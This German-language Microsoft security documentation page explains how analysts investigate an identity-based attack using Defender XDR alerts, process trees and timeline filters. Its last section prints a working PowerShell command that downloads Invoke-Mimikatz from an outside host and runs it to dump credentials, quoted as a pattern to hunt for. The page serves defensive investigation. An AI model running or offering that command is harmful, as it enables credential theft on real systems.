Beispiel für einen identitätsbasierten Angriff

Gilt für:

- Microsoft Defender XDR

Microsoft Defender for Identity können ihnen dabei helfen, böswillige Versuche zu erkennen, Identitäten in Ihrem organization zu kompromittieren. Da Defender for Identity in Microsoft Defender XDR integriert ist, können Sicherheitsanalysten Einblick in Bedrohungen erhalten, die von Defender for Identity einher gehen, z. B. mutmaßliche Versuche zur Erhöhung von Netlogon-Berechtigungen.

Analysieren des Angriffs in Microsoft Defender for Identity

Microsoft Defender XDR ermöglicht Analysten das Filtern von Warnungen nach Erkennungsquelle auf der Registerkarte Warnungen auf der Seite "Incidents". Im folgenden Beispiel wird die Erkennungsquelle nach Defender for Identity gefiltert.

Wenn Sie die Warnung Suspected overpass-the-hash attack (Suspected overpass-the-hash attack) auswählen, wird eine Seite in Microsoft Defender for Cloud Apps angezeigt, auf der ausführlichere Informationen angezeigt werden. Sie können immer mehr über eine Warnung oder einen Angriff erfahren, indem Sie Weitere Informationen zu diesem Warnungstyp auswählen, um eine Beschreibung der Angriffs - und Wiederherstellungsvorschläge zu lesen.

Untersuchen desselben Angriffs in Microsoft Defender for Endpoint



Alternativ kann ein Analyst Defender für Endpunkt verwenden, um mehr über die Aktivität auf einem Endpunkt zu erfahren. Wählen Sie den Incident aus der Incidentwarteschlange und dann die Registerkarte Warnungen aus. Von hier aus können sie auch die Erkennungsquelle identifizieren. Eine Erkennungsquelle mit der Bezeichnung EDR steht für Endpunkterkennung und -antwort, d. h. Defender für Endpunkt. Hier wählt der Analyst eine warnung aus, die von EDR erkannt wurde.

Auf der Warnungsseite werden verschiedene relevante Informationen angezeigt, z. B. der name des betroffenen Geräts, der Benutzername, status der automatischen Untersuchung und die Warnungsdetails. Der Warnungsverlauf stellt eine visuelle Darstellung der Prozessstruktur dar. Die Prozessstruktur ist eine hierarchische Darstellung der übergeordneten und untergeordneten Prozesse im Zusammenhang mit der Warnung.

Jeder Prozess kann erweitert werden, um weitere Details anzuzeigen. Details, die ein Analyst sehen kann, sind die tatsächlichen Befehle, die als Teil eines schädlichen Skripts eingegeben wurden, IP-Adressen für ausgehende Verbindungen und andere nützliche Informationen.



Wenn Sie In Zeitleiste anzeigen auswählen, kann ein Analyst einen Drilldown durchführen, um den genauen Zeitpunkt der Kompromittierung zu bestimmen.

Microsoft Defender for Endpoint können viele schädliche Dateien und Skripts erkennen. Aufgrund vieler legitimer Verwendungsmöglichkeiten für ausgehende Verbindungen, PowerShell und Befehlszeilenaktivitäten werden einige Aktivitäten jedoch als harmlos angesehen, bis eine schädliche Datei oder Aktivität erstellt wird. Daher hilft die Verwendung der Zeitleiste Analysten dabei, die Warnung mit der umgebenden Aktivität in Einen Kontext zu setzen, um die ursprüngliche Quelle oder Uhrzeit des Angriffs zu bestimmen, die andernfalls durch allgemeine Dateisystem- und Benutzeraktivitäten verdeckt wird.

Um die Zeitleiste zu verwenden, würde ein Analyst zum Zeitpunkt der Warnungserkennung (rot) beginnen und rechtzeitig rückwärts scrollen, um zu bestimmen, wann die ursprüngliche Aktivität, die zu der schädlichen Aktivität geführt hat, tatsächlich gestartet wurde.

Es ist wichtig, allgemeine Aktivitäten wie Windows Update-Verbindungen, Windows Trusted Software-Aktivierungsdatenverkehr, andere gängige Verbindungen mit Microsoft-Websites, Internetaktivitäten von Drittanbietern, Microsoft Endpoint Configuration Manager-Aktivitäten und andere harmlose Aktivitäten von verdächtigen Aktivitäten zu verstehen und zu unterscheiden. Eine Möglichkeit zur Unterscheidung besteht darin, Zeitleiste Filter zu verwenden. Es gibt viele Filter, die bestimmte Aktivitäten hervorheben können, während alles herausfiltert, was der Analyst nicht anzeigen möchte.

In der folgenden Abbildung hat der Analyst gefiltert, um nur Netzwerk- und Prozessereignisse anzuzeigen. Dieses Filterkriterium ermöglicht es dem Analysten, die Netzwerkverbindungen und Prozesse um das Ereignis zu sehen, bei dem Notepad eine Verbindung mit einer IP-Adresse hergestellt hat, die wir auch in der Prozessstruktur gesehen haben.

In diesem speziellen Ereignis wurde Editor verwendet, um eine böswillige ausgehende Verbindung herzustellen. Angreifer verwenden jedoch häufig iexplorer.exe, um Verbindungen zum Herunterladen einer schädlichen Nutzlast herzustellen, da normalerweise iexplorer.exe Prozesse als normale Webbrowseraktivitäten betrachtet werden.

Ein weiteres Element, nach dem im Zeitleiste gesucht werden sollte, ist PowerShell für ausgehende Verbindungen. Der Analyst würde nach erfolgreichen PowerShell-Verbindungen mit Befehlen suchen, z IEX (New-Object Net.Webclient) . B. gefolgt von einer ausgehenden Verbindung mit einer Website, die eine schädliche Datei hostet.

Im folgenden Beispiel wurde PowerShell verwendet, um Mimikatz von einer Website herunterzuladen und auszuführen:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Ein Analyst kann schnell nach Schlüsselwörtern suchen, indem er in die Schlüsselwort (keyword) in die Suchleiste eingibt, um nur ereignisse anzuzeigen, die mit PowerShell erstellt wurden.

Nächster Schritt

Weitere Informationen finden Sie unter Phishing-Untersuchungspfad .

Siehe auch

Tipp

Möchten Sie mehr erfahren? Engage mit der Microsoft-Sicherheitscommunity in unserer Tech Community: Microsoft Defender XDR Tech Community.